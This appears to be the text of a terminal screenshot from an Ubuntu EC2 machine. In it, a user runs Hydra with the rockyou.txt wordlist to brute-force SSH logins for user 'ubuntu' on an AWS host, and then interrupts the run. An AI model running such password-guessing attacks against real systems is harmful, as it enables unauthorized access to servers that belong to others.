 ip-10-192-11-161:~
Warp doesn't currently support your default shell, falling back to zsh. Learn more Don't show me again
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
160 packages can be updated.
25 updates are security updates.
*** System restart required ***
ubuntu@ip-10-192-11-161:~ (0.333s)
whoami
ubuntu
ubuntu@ip-10-192-11-161:~ (0.442s)
date
Sun Jul  2 06:40:49 UTC 2023
ubuntu@ip-10-192-11-161:~
hydra -l ubuntu -P rockyou.txt ssh://ec2-23-22-164-27.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-07-02 06:40:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-22-164-27.compute-1.amazonaws.com:22/
[STATUS] 266.00 tries/min, 266 tries in 00:01h, 14344135 to do in 898:46h, 16 active
[STATUS] 251.33 tries/min, 754 tries in 00:03h, 14343647 to do in 951:11h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-161:~